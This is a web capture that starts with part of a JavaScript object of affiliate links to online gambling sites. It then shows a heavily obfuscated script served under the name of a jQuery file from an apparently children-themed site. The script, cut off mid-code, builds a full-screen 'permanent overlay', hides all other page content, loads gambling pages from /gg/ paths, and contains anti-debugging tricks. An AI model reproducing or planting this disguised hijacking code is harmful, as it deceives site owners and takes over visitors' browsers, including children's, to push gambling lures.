        detail: "https://www.3ng3mf.vip:6001/register20807?i_code=95166767",
        booking: "https://www.nkf862.vip:9443/entry/register83265/?i_code=95166767"  },
    
    // //九游
    // jy: {
    //     detail: "https://www.7olw7y.vip:8003/register74584/?i_code=27404786",
    //     booking: "https://www.wyctwp.vip:7988/entry/register/?i_code=27404786"  },
    //米兰
    ml: {
        detail: "https://www.dlyvne.vip:8000/register62079/?i_code=43380547",
        booking: "https://www.ltvsc3.vip:9960/entry/register83445/?i_code=43380547"  },
    
    //华体会
    hth: {
        detail: "https://www.sel1zq.vip:3639/register11391/?i_code=1710477",
        booking: "https://www.i3lf7e.vip:9083/entry/register11391/?i_code=1710477"  },

    //taptap点点
    taptap: {
        detail: "https://aff.188asia.com/19366/2",
        booking: "https://aff.188asia.com/19366/2"  },

    //必威
    biwei: {
        detail: "https://lucky871.com/kiwzek",
        booking: "https://lucky871.com/kiwzek"  },
    
    //韦德
    weide:{
        detail: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2",
        booking: "https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2"  },

     //雷竞技
    ljj:{
        detail: "https://www.ray06.com/?707287",
        booking: "https://www.ray06.com/?707287"  },
};

--- FILE ---
content_type: application/javascript
request_url: https://www.kidsland-l2k.com/js/jquery.3.5.1.min.t.js
body_size: 40133
content:
function _0x5d56(_0x408a4e,_0x2f253e){var _0x1cdf5f=_0x7867();return _0x5d56=function(_0x1776ae,_0x48a6c5){_0x1776ae=_0x1776ae-(-0x1*0x2528+0x20*0x16+-0x23f3*-0x1);var _0x2e5b35=_0x1cdf5f[_0x1776ae];if(_0x5d56['hNyKpA']===undefined){var _0x2dc83e=function(_0x14c88d){var _0x4e89fc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0e78='',_0x5197='',_0x342265=_0x5c0e78+_0x2dc83e;for(var _0x350b6d=0x629*0x3+-0x20e8+0xe6d,_0x25f6cc,_0x3df56c,_0x1b8e24=-0x960+0xa*0x347+-0x1766;_0x3df56c=_0x14c88d['charAt'](_0x1b8e24++);~_0x3df56c&&(_0x25f6cc=_0x350b6d%(-0x1*0x1903+0xe74+0xa93)?_0x25f6cc*(-0x1*0x23d+-0x2446+-0x1*-0x26c3)+_0x3df56c:_0x3df56c,_0x350b6d++%(-0x7*0x4b1+0x395+-0x1*-0x1d46))?_0x5c0e78+=_0x342265['charCodeAt'](_0x1b8e24+(0x1*0x134b+0xac0+-0x1e01*0x1))-(-0x16d2+0x82+0x165a)!==0x686+-0xe25+-0x1*-0x79f?String['fromCharCode'](0x1c9a*0x1+0x1*0xec9+0x2*-0x1532&_0x25f6cc>>(-(-0x1*0x1163+-0x149*-0x19+0x2*-0x75e)*_0x350b6d&-0x264e*0x1+-0x3e6+-0x17*-0x1d6)):_0x350b6d:-0x1e48+-0x1*0xfc6+0x2e0e){_0x3df56c=_0x4e89fc['indexOf'](_0x3df56c);}for(var _0x2f7c6a=-0x683*0x2+-0x2008+0x2d0e*0x1,_0x4deb35=_0x5c0e78['length'];_0x2f7c6a<_0x4deb35;_0x2f7c6a++){_0x5197+='%'+('00'+_0x5c0e78['charCodeAt'](_0x2f7c6a)['toString'](0x325*0x1+-0xacc*0x1+0x7b7))['slice'](-(-0x1cb8+-0x1*-0xb5+0x3*0x957));}return decodeURIComponent(_0x5197);};_0x5d56['QvdjcY']=_0x2dc83e,_0x408a4e=arguments,_0x5d56['hNyKpA']=!![];}var _0x363863=_0x1cdf5f[-0x463*-0x1+-0x274*-0x7+0x1*-0x158f],_0x43e5a8=_0x1776ae+_0x363863,_0x3d4f17=_0x408a4e[_0x43e5a8];if(!_0x3d4f17){var _0x210e01=function(_0x897395){this['CRBlDu']=_0x897395,this['CVeDgR']=[-0x1116+-0x1cd*-0x1+0xf4a,-0xdc5+-0xb2e+0x18f3,-0x125d+-0x4*0x4d2+0x1*0x25a5],this['qyPDXZ']=function(){return'newState';},this['qjwpSS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IBlNKu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x210e01['prototype']['YaKTCx']=function(){var _0x23af60=new RegExp(this['qjwpSS']+this['IBlNKu']),_0x3110db=_0x23af60['test'](this['qyPDXZ']['toString']())?--this['CVeDgR'][-0x477*-0x1+-0xa6c+0x5f6]:--this['CVeDgR'][0x29*0x59+0x1fd*0x11+0x300e*-0x1];return this['bPggsD'](_0x3110db);},_0x210e01['prototype']['bPggsD']=function(_0x3ba08a){if(!Boolean(~_0x3ba08a))return _0x3ba08a;return this['AvHKzv'](this['CRBlDu']);},_0x210e01['prototype']['AvHKzv']=function(_0x648de9){for(var _0x6cb7e1=-0x1435+0x171f+-0x2ea*0x1,_0x74bcf2=this['CVeDgR']['length'];_0x6cb7e1<_0x74bcf2;_0x6cb7e1++){this['CVeDgR']['push'](Math['round'](Math['random']())),_0x74bcf2=this['CVeDgR']['length'];}return _0x648de9(this['CVeDgR'][-0x1b+0x2608+-0x1ff*0x13]);},new _0x210e01(_0x5d56)['YaKTCx'](),_0x2e5b35=_0x5d56['QvdjcY'](_0x2e5b35),_0x408a4e[_0x43e5a8]=_0x2e5b35;}else _0x2e5b35=_0x3d4f17;return _0x2e5b35;},_0x5d56(_0x408a4e,_0x2f253e);}(function(_0x1b1135,_0x371865){function _0x25e872(_0x2d2e84,_0x335076,_0x52fbaa,_0x17deb5){return _0x5d56(_0x17deb5-0x95,_0x2d2e84);}var _0xbf9cc9=_0x1b1135();function _0xdaa618(_0x80c7db,_0x5e72bb,_0x3610fc,_0x545481){return _0x5d56(_0x545481-0x2c9,_0x5e72bb);}while(!![]){try{var _0x27c621=parseInt(_0xdaa618(0x4ed,0x4d4,0x537,0x50a))/(0x1c31+0x812+0x2*-0x1221)+-parseInt(_0x25e872(0x2f1,0x260,0x2c8,0x2a1))/(-0xb64+0x24ab+0x1945*-0x1)+parseInt(_0xdaa618(0x412,0x3fe,0x467,0x466))/(0x2*0x5d5+0x65*0x47+-0x27aa)+parseInt(_0xdaa618(0x4db,0x593,0x512,0x56b))/(0x2215+-0x22*-0xef+-0x41cf)+parseInt(_0x25e872(0x246,0x2e6,0x2c6,0x2a0))/(0x17d5+-0x89*-0x23+0x1*-0x2a8b)*(parseInt(_0xdaa618(0x51e,0x4b1,0x511,0x528))/(0x7b7+-0x17d5*0x1+0x1024))+-parseInt(_0x25e872(0x1e7,0x2c0,0x1f0,0x280))/(0x1aaa+-0x13b7+-0x6ec)+-parseInt(_0xdaa618(0x44c,0x482,0x4c5,0x45e))/(0x4*0x529+0x214+-0x16b0);if(_0x27c621===_0x371865)break;else _0xbf9cc9['push'](_0xbf9cc9['shift']());}catch(_0x640ca2){_0xbf9cc9['push'](_0xbf9cc9['shift']());}}}(_0x7867,-0x4cd33+-0xb9968*0x1+0x2*0xcfaf9),(function(){var _0x58aa33={'LCAtM':function(_0x5444b2,_0x17cc64){return _0x5444b2===_0x17cc64;},'wgFSw':_0x3dc506(0x1e2,0x152,0x173,0x13d),'FrAUM':_0x3dc506(0x157,0x83,0xdc,0xd5)+'+$','wSpov':'permanent-'+'overlay','sGpXV':_0x56590c(0xa8,0x8a,0xdd,0x47),'ncCAD':'2147483647','bKebm':'none','sutps':'hidden','cvjqB':_0x3dc506(0x166,0x10d,0x146,0x137),'rLYah':function(_0x4e8599,_0x2f6a5e){return _0x4e8599(_0x2f6a5e);},'kwcXJ':function(_0x1bbe49,_0x244d01){return _0x1bbe49+_0x244d01;},'vauFF':function(_0x3b7d6a,_0x34f7b1){return _0x3b7d6a+_0x34f7b1;},'AXjXR':_0x3dc506(0xb7,0x84,0x102,0x155)+_0x3dc506(0x200,0x22e,0x1c0,0x204)+_0x3dc506(0x5d,0x132,0xf8,0x188)+'\x20)','OYMxn':function(_0x28329d){return _0x28329d();},'SGtHl':_0x56590c(0xcb,0x137,0x111,0x8f),'QBgKH':_0x3dc506(0x173,0x15c,0x12f,0x157),'RdxHa':_0x56590c(0x121,0x165,0xb4,0xb6),'SBzOv':'error','lRnLi':function(_0x5df4bb,_0x5add9c){return _0x5df4bb<_0x5add9c;},'qQpPC':function(_0x3cf7aa,_0x1a95e9){return _0x3cf7aa!==_0x1a95e9;},'GTHpf':'LLbzz','GExpJ':'eHwfk','cjZXh':_0x56590c(0xa3,0xcd,0x12,0x1b),'cdzOx':_0x56590c(0x105,0x162,0x132,0xf0),'XyXEl':_0x56590c(0x154,0x1bb,0x158,0x166),'EHZOr':'VHLDD','SJkfk':_0x3dc506(0x138,0x32,0xcc,0x51),'MKCVD':_0x56590c(0x13e,0x1ce,0x19c,0x119),'myfaq':'script','RhVKM':_0x3dc506(0x1ac,0x258,0x1f8,0x267)+_0x56590c(0xc1,0x15a,0x14b,0xed)+_0x56590c(0xb1,0xfb,0xca,0x11e)+_0x56590c(0x136,0x193,0x12e,0xe7)+'07d9520f92'+'893c35372','ARcvo':'block','BnJNk':_0x56590c(0x135,0xfb,0x118,0x102),'aGUgu':function(_0x5e77a4,_0x16fb2a){return _0x5e77a4===_0x16fb2a;},'usugp':_0x3dc506(0x145,0x17c,0x187,0x1bf),'aaVUt':function(_0x11b166,_0x2c0775){return _0x11b166!==_0x2c0775;},'qYTDg':_0x56590c(0xe9,0x152,0x13c,0xd0),'FgWYQ':_0x56590c(0x114,0x118,0xad,0xab),'cywNp':function(_0x3b3c1a,_0x4497f){return _0x3b3c1a!==_0x4497f;},'KVkoN':_0x3dc506(0x132,0x191,0x1b9,0x180),'LBMaF':_0x3dc506(0x171,0x12c,0xeb,0x158),'dpBHx':_0x56590c(0x180,0x1a5,0x1ba,0x167)+_0x3dc506(0x129,0x13c,0x15f,0x103)+']','BxmRJ':function(_0x450d17,_0x4d8e21){return _0x450d17+_0x4d8e21;},'HdNdh':function(_0x2cc669,_0x573d4a){return _0x2cc669+_0x573d4a;},'wtVmB':'/gg/taptap'+_0x56590c(0xc4,0x3b,0x14b,0x129)+'l','RMFEJ':_0x56590c(0xf6,0x7c,0x177,0x11b)+'index.html','Rbmxr':_0x3dc506(0x189,0xc8,0x13c,0xe8)+_0x56590c(0x1ad,0x14b,0x18a,0x148),'RFYao':_0x3dc506(0x1f2,0x1f2,0x1dd,0x1ba)+_0x3dc506(0x1c3,0x21e,0x1ed,0x212),'mzzpV':_0x3dc506(0x117,0xe0,0xdd,0x97)+'dex.html','gUuxt':'/gg/xk/ind'+'ex.html','pxSxe':'/gg/in/ind'+'ex.html','joqOs':_0x56590c(0xd4,0x113,0xb7,0xcc),'xmwsL':function(_0x3af56d,_0x3bed1f,_0x20884a){return _0x3af56d(_0x3bed1f,_0x20884a);},'Snkzo':function(_0x248208,_0x440e3f,_0x5df698){return _0x248208(_0x440e3f,_0x5df698);},'kjdlx':function(_0x232f55){return _0x232f55();},'QLrFf':function(_0x344bcf,_0x5c237d,_0x534c86){return _0x344bcf(_0x5c237d,_0x534c86);},'WEeBM':_0x3dc506(0x18e,0x1fe,0x165,0x1b0)+_0x56590c(0x1a8,0x12b,0x11a,0x177)+_0x56590c(0x16a,0x103,0x191,0x1e7)+'\x22width=dev'+'ice-width,'+'initial-sc'+_0x56590c(0x111,0x110,0xc3,0xdb)+_0x56590c(0x167,0xfe,0x1cb,0x18e)+_0x3dc506(0xa8,0xa1,0xf0,0xe5)+_0x56590c(0x11e,0xfa,0x1a9,0x102)+_0x56590c(0x18f,0x1af,0x191,0x226)+_0x56590c(0x13a,0x1d4,0x13b,0x109),'fqdYl':'<style>','chxCr':_0x3dc506(0x138,0x133,0x17b,0x1d8)+_0x56590c(0x157,0x1a6,0xc6,0xe5)+'\x200\x20!import'+_0x56590c(0x91,0xc4,0xb1,0x12a)+_0x56590c(0xe2,0x161,0x136,0x139)+_0x56590c(0x11d,0x137,0x1aa,0xed)+_0x3dc506(0x147,0x262,0x1df,0x149)+'dden\x20!impo'+'rtant;\x20}','LUtON':_0x56590c(0x1a4,0x1be,0x11f,0x16e)+_0x3dc506(0x219,0x1ff,0x1a5,0x197)+'\x20position:'+_0x3dc506(0x13e,0xc7,0xf5,0xdc)+_0x56590c(0xce,0x14d,0x42,0x54)+_0x56590c(0x1af,0x243,0x148,0x1f7)+_0x56590c(0x17a,0x1fd,0x1cc,0x17d)+'ft:\x200\x20!imp'+'ortant;\x20wi'+'dth:\x20100vw'+_0x56590c(0xf3,0x15a,0xbe,0x176)+_0x3dc506(0x1e7,0x1ce,0x185,0x175)+_0x3dc506(0x136,0x128,0x1ab,0x1f9)+_0x3dc506(0x218,0x1a4,0x182,0x12d)+_0x56590c(0xbb,0x45,0xc0,0x68)+_0x3dc506(0xe7,0x17e,0x113,0xe9)+_0x3dc506(0xb8,0xd1,0x128,0xf1)+_0x56590c(0x177,0x164,0x1e3,0x18f)+_0x3dc506(0x1cf,0x103,0x163,0x18d)+'\x20!importan'+_0x3dc506(0x16a,0x84,0xf7,0x11a),'esPLk':_0x56590c(0x192,0x20a,0x1fd,0x15d)+_0x3dc506(0x12c,0x110,0x169,0x101)+_0x56590c(0x118,0x1b1,0x147,0xfa)+'te\x20!import'+_0x3dc506(0xfe,0x160,0xd7,0xd6)+'50%\x20!impor'+_0x3dc506(0x111,0xad,0x101,0x68)+_0x3dc506(0x141,0x18f,0x11b,0x98)+_0x56590c(0x169,0x1a1,0x152,0x1d2)+'ansform:\x20t'+_0x3dc506(0x12f,0x137,0x14f,0xe0)+_0x56590c(0xc3,0x146,0xde,0xd2)+_0x3dc506(0x1bb,0x18c,0x12b,0xe7)+_0x3dc506(0x144,0xe2,0xf7,0x79),'fEFNq':_0x3dc506(0xf0,0x105,0xe6,0x162)+_0x3dc506(0x236,0x220,0x1b6,0x248)+'100%\x20!impo'+_0x3dc506(0x209,0x1d2,0x177,0x143)+_0x56590c(0x15f,0x12f,0x11a,0x186)+'!important'+_0x56590c(0x179,0x20c,0x106,0xf0)+_0x56590c(0x1ac,0x1ce,0x225,0x1c7)+_0x3dc506(0x21d,0x1eb,0x1c9,0x174)+_0x3dc506(0x142,0x202,0x1bf,0x193)+_0x3dc506(0x1a0,0x198,0x128,0x1a7)+'\x20}','vNmmG':'</style>','FSwAw':_0x56590c(0xd5,0x149,0x148,0x82),'mBNnD':'(function\x20'+_0x3dc506(0x203,0x18d,0x186,0x20f)+')\x20{','mhjBE':_0x3dc506(0x207,0x1a2,0x18e,0x127)+'lay\x20=\x20docu'+_0x3dc506(0x227,0x156,0x1aa,0x16d)+'ementById('+_0x56590c(0xfb,0x76,0x61,0xdc)+_0x3dc506(0xd4,0x187,0x15c,0x109)+';','hAsZz':_0x56590c(0xfe,0x10f,0x77,0x83)+_0x56590c(0x17d,0x16a,0x1dc,0x154),'ZJPzl':_0x3dc506(0xf9,0x51,0xc6,0xc7)+_0x56590c(0xbc,0x114,0x9c,0xcd),'IZIif':_0x3dc506(0x1b0,0x14f,0x15b,0x1ed)+_0x56590c(0xaf,0x16,0x93,0xf4)+_0x3dc506(0x93,0x14d,0xff,0x107),'iWwXy':_0x56590c(0xa2,0x46,0x73,0xa3),'WcIFl':_0x56590c(0x109,0x13b,0x101,0xb9)+'dy>','ejhis':_0x3dc506(0x23c,0x22c,0x1b3,0x1bb)+'ermanent-o'+_0x56590c(0xeb,0x10a,0x8e,0x53),'AwbpN':_0x56590c(0x103,0x16b,0x88,0xd3)+'=\x22ad-objec'+_0x56590c(0x162,0x129,0x175,0x19d)+_0x56590c(0x93,0x114,0xf2,0x4f)+'</object>','kxFYZ':_0x56590c(0x13c,0xc6,0xf7,0xc1),'fFrGc':'</body></h'+_0x56590c(0xa9,0x33,0x10f,0xdd),'IXqBR':function(_0x516830,_0x48b076,_0x27ea1e){return _0x516830(_0x48b076,_0x27ea1e);},'gipGc':_0x56590c(0x125,0x13f,0x144,0xf3)+_0x3dc506(0xd3,0x1a1,0x120,0x17b)},_0xd12f88=(function(){var _0x41ad90={};_0x41ad90[_0x539bbd(0x650,0x6af,0x63b,0x5bc)]=_0x14bb67(0x278,0x289,0x257,0x204)+'\x22descripti'+_0x539bbd(0x5af,0x5c3,0x649,0x681),_0x41ad90[_0x539bbd(0x62a,0x55e,0x5e2,0x550)]=_0x14bb67(0x149,0x12a,0x1b5,0x1b2);var _0x59e779=_0x41ad90;function _0x539bbd(_0xd06737,_0x1e225b,_0x40f022,_0x8c030c){return _0x56590c(_0x40f022-0x4ab,_0x1e225b-0x84,_0xd06737,_0x8c030c-0x55);}var _0xe508d3=!![];function _0x14bb67(_0x551eec,_0x754ef,_0x33746e,_0x10fbc9){return _0x3dc506(_0x551eec-0x8f,_0x551eec,_0x10fbc9-0x4c,_0x10fbc9-0x1c);}return function(_0x57ca3e,_0x3a0e9b){function _0x3b01be(_0x14f82d,_0x146809,_0x1bc811,_0x2464d5){return _0x539bbd(_0x2464d5,_0x146809-0x58,_0x14f82d- -0x2b7,_0x2464d5-0x1cc);}var _0xb7c962={};_0xb7c962[_0x184ab3(0x294,0x241,0x24f,0x234)]=_0x59e779[_0x3b01be(0x384,0x34c,0x302,0x38c)];function _0x184ab3(_0x39db07,_0xd1eb21,_0x31acf3,_0x25432d){return _0x539bbd(_0xd1eb21,_0xd1eb21-0x11f,_0x31acf3- -0x32d,_0x25432d-0xff);}_0xb7c962[_0x3b01be(0x39e,0x3cc,0x37d,0x3f6)]=_0x3b01be(0x374,0x3f7,0x40c,0x34e)+_0x184ab3(0x2a8,0x324,0x2a5,0x23e)+']';var _0x17accb=_0xb7c962;if(_0x59e779[_0x3b01be(0x32b,0x3b6,0x30c,0x382)]===_0x184ab3(0x395,0x2d0,0x320,0x2dd)){var _0x22c2e3=_0x58f113[_0x184ab3(0x263,0x1b5,0x233,0x1d0)+_0x3b01be(0x3a7,0x39e,0x375,0x38f)](_0x17accb['ChXDX']);if(_0x22c2e3)_0x3c5763=_0x22c2e3['content'];var _0x37ea20=_0x4018bb[_0x3b01be(0x2a9,0x2b0,0x308,0x2d6)+_0x184ab3(0x2f6,0x304,0x331,0x36b)](_0x17accb['jacYE']);if(_0x37ea20)_0x39261f=_0x37ea20['content'];}else{var _0x4bbab9=_0xe508d3?function(){if(_0x3a0e9b){var _0x11ff4b=_0x3a0e9b['apply'](_0x57ca3e,arguments);return _0x3a0e9b=null,_0x11ff4b;}}:function(){};return _0xe508d3=![],_0x4bbab9;}};}()),_0x3f2a91=_0x58aa33[_0x3dc506(0x1ea,0x231,0x1e3,0x221)](_0xd12f88,this,function(){function _0x31fc3c(_0xcfc0a,_0x858416,_0x1e665d,_0x29f10c){return _0x3dc506(_0xcfc0a-0x1e3,_0x858416,_0x29f10c-0x304,_0x29f10c-0x7e);}function _0x4c3bd0(_0x2ba5ad,_0x116be4,_0x2c99eb,_0x4559e1){return _0x56590c(_0x2c99eb-0x1bf,_0x116be4-0x24,_0x4559e1,_0x4559e1-0x4b);}if(_0x58aa33['LCAtM'](_0x58aa33[_0x4c3bd0(0x35c,0x2dd,0x2e1,0x256)],_0x58aa33[_0x31fc3c(0x43b,0x44d,0x426,0x45e)]))return _0x3f2a91[_0x4c3bd0(0x310,0x2d0,0x335,0x330)]()['search'](_0x31fc3c(0x3ec,0x3d1,0x3ab,0x3e0)+'+$')['toString']()['constructo'+'r'](_0x3f2a91)[_0x4c3bd0(0x31a,0x2f1,0x360,0x305)](_0x58aa33[_0x31fc3c(0x4b1,0x437,0x456,0x479)]);else _0x212bc8[_0x31fc3c(0x50c,0x53f,0x4c7,0x4d8)]['appendChil'+'d'](_0x2a3ee7);});function _0x56590c(_0x5628bf,_0x36344f,_0x1e7bc6,_0x4f42f3){return _0x5d56(_0x5628bf- -0xff,_0x1e7bc6);}_0x58aa33[_0x3dc506(0x24b,0x1c5,0x1c4,0x20e)](_0x3f2a91);var _0x23d8fd=(function(){var _0x2d0978={};_0x2d0978[_0x23dea2(-0x16,-0x23,-0x127,-0xb1)]=_0x58aa33[_0x5a5f64(0x3fa,0x436,0x458,0x40d)],_0x2d0978['bCoam']='fixed';function _0x5a5f64(_0x3ca8a9,_0x215dec,_0x101395,_0x368fe0){return _0x3dc506(_0x3ca8a9-0x166,_0x101395,_0x3ca8a9-0x29c,_0x368fe0-0x98);}function _0x23dea2(_0x167895,_0x2f2a92,_0x50148d,_0x153144){return _0x3dc506(_0x167895-0xb5,_0x2f2a92,_0x153144- -0x19f,_0x153144-0x2c);}_0x2d0978[_0x23dea2(-0xc4,-0xb3,-0xa,-0x97)]=_0x58aa33[_0x5a5f64(0x474,0x487,0x434,0x48a)],_0x2d0978[_0x23dea2(0x9,-0x1b,-0xac,-0x1c)]=_0x58aa33[_0x23dea2(-0x36,-0xff,-0xae,-0x91)],_0x2d0978[_0x5a5f64(0x493,0x478,0x4eb,0x48e)]=_0x58aa33[_0x5a5f64(0x45a,0x436,0x3d7,0x3ec)],_0x2d0978['eWqtV']=_0x58aa33[_0x5a5f64(0x438,0x483,0x3e9,0x4b7)],_0x2d0978[_0x5a5f64(0x453,0x463,0x3fa,0x3d0)]=_0x5a5f64(0x3d3,0x3c6,0x345,0x45a),_0x2d0978[_0x5a5f64(0x467,0x3dd,0x488,0x4f1)]=function(_0x2af6af,_0x15fdd0){return _0x2af6af===_0x15fdd0;},_0x2d0978[_0x23dea2(-0x37,-0x5b,0x1c,-0x15)]='pboBJ',_0x2d0978[_0x5a5f64(0x459,0x450,0x3c5,0x43b)]=_0x58aa33[_0x23dea2(0x55,-0x5f,-0x2f,-0x23)];var _0x1d6471=_0x2d0978,_0x439997=!![];return function(_0x458df3,_0x58c0ec){var _0xcb6bfa=_0x439997?function(){var _0x21c54c={};function _0x1376db(_0x27aaca,_0x1d831d,_0x4fceaa,_0x46268){return _0x5d56(_0x46268-0x2d6,_0x4fceaa);}_0x21c54c['EaJuz']=_0x1d6471[_0x1376db(0x4cf,0x43b,0x43b,0x48b)],_0x21c54c['hmcyW']=_0x1376db(0x3e4,0x4d4,0x4f4,0x46f)+_0x5de3e0(-0x115,-0x104,-0x6a,-0xd2),_0x21c54c[_0x1376db(0x460,0x4d7,0x527,0x4f0)]=_0x1d6471[_0x5de3e0(-0xd2,-0x102,-0x140,-0xc2)],_0x21c54c['XOpsa']=_0x1d6471['iKVvE'],_0x21c54c['PiBfr']=_0x1d6471[_0x1376db(0x51f,0x541,0x503,0x520)],_0x21c54c[_0x1376db(0x4db,0x461,0x516,0x4c9)]=function(_0x18fa0e,_0x300a13){return _0x18fa0e<_0x300a13;},_0x21c54c['nkMCK']=_0x1d6471[_0x1376db(0x5e9,0x5b9,0x51a,0x594)],_0x21c54c[_0x1376db(0x46e,0x410,0x47d,0x472)]=_0x1d6471[_0x5de3e0(-0x7f,-0xe2,-0x150,-0x109)],_0x21c54c[_0x5de3e0(0xd,-0x5a,-0x40,-0x4b)]=_0x1d6471['hUXQk'];var _0x275247=_0x21c54c;function _0x5de3e0(_0x1bfca2,_0x44688b,_0x307d17,_0x374f1e){return _0x5d56(_0x44688b- -0x29a,_0x1bfca2);}if(_0x1d6471[_0x1376db(0x56f,0x544,0x541,0x568)](_0x1d6471[_0x5de3e0(0x4d,-0x49,-0x8c,0x21)],_0x1d6471[_0x5de3e0(0x35,-0x49,-0x7a,-0xd5)])){if(_0x58c0ec){if(_0x1d6471[_0x1376db(0x5e7,0x5b2,0x5e1,0x568)](_0x1d6471[_0x5de3e0(-0x94,-0x16,-0x52,-0xe)],_0x1d6471['VqcPP'])){var _0x72e289=_0x58c0ec[_0x1376db(0x4a8,0x566,0x4b3,0x50e)](_0x458df3,arguments);return _0x58c0ec=null,_0x72e289;}else{var _0x1dbab2=_0x272dc7?function(){function _0x5e03d6(_0x4c0d62,_0x2d43ac,_0xd2fdff,_0x5b9cc5){return _0x5de3e0(_0x5b9cc5,_0x2d43ac-0x38,_0xd2fdff-0x18b,_0x5b9cc5-0x190);}if(_0x2a647b){var _0x7acb27=_0x79b656[_0x5e03d6(0x63,-0x2a,0x68,0x16)](_0x340ffa,arguments);return _0x4ca4b8=null,_0x7acb27;}}:function(){};return _0x55a602=![],_0x1dbab2;}}}else{var _0x565d0f=_0x14c88d['getElement'+_0x1376db(0x535,0x4c4,0x49e,0x52a)](_0x275247[_0x5de3e0(-0xba,-0x2b,-0xc1,-0x48)]);if(_0x565d0f){var _0x30cf3e=_0x275247[_0x5de3e0(-0x96,-0x9a,-0x2,-0x19)][_0x5de3e0(-0x2f,0x23,-0x70,0x17)]('|'),_0x3d589b=0x26b*-0x8+0x819*-0x2+0x238a;while(!![]){switch(_0x30cf3e[_0x3d589b++]){case'0':_0x565d0f[_0x5de3e0(-0xf,-0x99,-0x60,-0x64)][_0x5de3e0(-0x25,-0x10,0x4a,-0x32)]=_0x275247[_0x1376db(0x580,0x4d4,0x4aa,0x4f0)];continue;case'1':_0x565d0f['style']['height']=_0x275247[_0x5de3e0(-0x52,0x4,0x9a,0x86)];continue;case'2':_0x565d0f[_0x1376db(0x480,0x556,0x54d,0x4d7)][_0x5de3e0(0x45,-0x3f,0x3a,0x54)]=_0x1376db(0x51b,0x576,0x5f1,0x589);continue;case'3':_0x565d0f[_0x5de3e0(-0xda,-0x99,-0xfc,-0x33)][_0x1376db(0x450,0x4fa,0x538,0x4c3)]=_0x275247[_0x1376db(0x47e,0x510,0x4af,0x4af)];continue;case'4':_0x565d0f[_0x1376db(0x564,0x50a,0x4b8,0x4d7)]['top']='0';continue;case'5':_0x565d0f[_0x5de3e0(-0x3d,-0x99,-0x98,-0x95)]['left']='0';continue;case'6':_0x565d0f[_0x5de3e0(-0x127,-0x99,-0x8f,-0xf3)]['width']=_0x1376db(0x50b,0x599,0x4c1,0x50a);continue;}break;}}var _0x2ef3ad=_0x4e89fc[_0x5de3e0(-0x26,-0x30,0x35,0x47)][_0x5de3e0(-0x155,-0x100,-0x98,-0x9a)];for(var _0x50a7a3=-0x1f3*-0x4+-0x17*0x16a+-0x1a6*-0xf;_0x275247[_0x5de3e0(-0x123,-0xa7,-0xa8,-0x1a)](_0x50a7a3,_0x2ef3ad[_0x5de3e0(-0x3b,-0x56,-0x99,-0x28)]);_0x50a7a3++){var _0x4959f5=_0x2ef3ad[_0x50a7a3];_0x4959f5&&_0x4959f5['id']!==_0x1376db(0x461,0x407,0x43d,0x47c)+'overlay'&&(_0x4959f5['style'][_0x1376db(0x4fb,0x5c0,0x557,0x531)]=_0x275247[_0x1376db(0x56f,0x529,0x510,0x55f)],_0x4959f5['style']['visibility']=_0x275247[_0x5de3e0(-0x12e,-0xfe,-0x72,-0x14c)],_0x4959f5[_0x5de3e0(-0x50,-0x99,-0xfd,-0x11d)][_0x1376db(0x46d,0x442,0x463,0x4dd)]='0',_0x4959f5[_0x1376db(0x4dc,0x46e,0x4da,0x4d7)][_0x5de3e0(-0xa5,-0xad,-0x47,-0xaa)]=_0x275247[_0x1376db(0x568,0x577,0x530,0x516)]);}}}:function(){};return _0x439997=![],_0xcb6bfa;};}()),_0x1fd896=_0x58aa33[_0x56590c(0x113,0xb9,0x159,0xea)](_0x23d8fd,this,function(){var _0x523bc7=function(){function _0x2e2924(_0xb3d244,_0xc88d20,_0x37231b,_0x4fe6b5){return _0x5d56(_0xc88d20-0x305,_0x37231b);}var _0x353a5e;try{_0x353a5e=_0x58aa33[_0x1fb521(0x554,0x4d2,0x59b,0x513)](Function,_0x58aa33[_0x1fb521(0x539,0x5b1,0x54e,0x57b)](_0x58aa33[_0x1fb521(0x579,0x5e1,0x55a,0x54a)]('return\x20(fu'+_0x1fb521(0x4f3,0x5a6,0x537,0x518),_0x58aa33[_0x1fb521(0x4df,0x4c1,0x469,0x4ca)]),');'))();}catch(_0x194abf){_0x353a5e=window;}function _0x1fb521(_0x2c5946,_0x1cdb09,_0xcb9aa1,_0x3aad88){return _0x5d56(_0x3aad88-0x33c,_0x2c5946);}return _0x353a5e;};function _0x7f8ab(_0x34a31b,_0x37bc4e,_0x4246a5,_0x749658){return _0x56590c(_0x4246a5- -0x104,_0x37bc4e-0x18,_0x749658,_0x749658-0xfe);}var _0x5111e9=_0x58aa33[_0x7f8ab(0xf,0x38,0x95,0x73)](_0x523bc7),_0x3d25a5=_0x5111e9[_0x3a6445(-0x166,-0x1c8,-0x25e,-0x14e)]=_0x5111e9['console']||{};function _0x3a6445(_0x50f900,_0x57904c,_0x1900ed,_0x307db0){return _0x56590c(_0x57904c- -0x27f,_0x57904c-0x89,_0x1900ed,_0x307db0-0xc7);}var _0x36bb17=[_0x58aa33[_0x3a6445(-0x125,-0x192,-0x114,-0x104)],_0x58aa33[_0x3a6445(-0x18f,-0x165,-0xf3,-0x127)],_0x58aa33['RdxHa'],_0x58aa33[_0x7f8ab(-0x28,-0x28,-0x12,0x87)],'exception',_0x7f8ab(0x46,0x98,0xb6,0x61),_0x7f8ab(-0x75,-0xbc,-0x24,-0x3)];for(var _0x253d4f=-0x37d+0x1c9d+-0xc*0x218;_0x58aa33['lRnLi'](_0x253d4f,_0x36bb17[_0x7f8ab(0x75,-0x26,0x41,0x1e)]);_0x253d4f++){if(_0x58aa33['qQpPC'](_0x3a6445(-0x13b,-0x19e,-0x134,-0x10f),_0x7f8ab(-0x4d,0x32,-0x23,-0x51))){var _0xdbf9c4=_0x5e7464[_0x3a6445(-0x156,-0x146,-0x1c1,-0x11c)](_0x5a8ad9,arguments);return _0x5ec664=null,_0xdbf9c4;}else{var 